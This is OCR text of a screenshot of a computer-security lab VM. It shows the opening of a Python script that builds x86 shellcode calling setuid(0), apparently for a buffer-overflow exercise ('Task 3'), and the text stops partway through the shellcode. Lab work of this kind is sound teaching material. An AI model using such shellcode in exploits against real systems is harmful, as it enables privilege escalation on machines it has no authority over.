 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 10:49 AM
/bin/bash 92x23
1 #!/usr/bin/python3
2 import sys
3
4 shellcode = (
5    "\x31\xc0"    # Line 1: xorl         %eax, %eax
6    "\x31\xdb"    # Line 2: xorl         %ebx, %ebx
7    "\xb0\xd5"    # Line 3: movb         $0xd5, %al
8    "\xcd\x80"    # Line 4: int          $0x80
9    # above assembly code is added for Task 3